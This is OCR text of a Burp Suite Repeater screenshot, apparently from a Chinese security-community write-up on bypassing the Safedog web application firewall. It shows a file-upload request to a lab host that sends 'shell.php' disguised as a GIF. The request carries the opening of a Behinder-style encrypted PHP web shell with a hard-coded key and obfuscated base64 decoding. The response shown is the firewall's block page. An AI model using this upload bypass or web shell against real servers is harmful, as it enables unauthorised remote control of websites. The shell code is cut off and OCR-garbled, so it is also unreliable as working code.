 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 918
-----------------------------4040111351433
Content-Disposition: name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:59:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 4 millis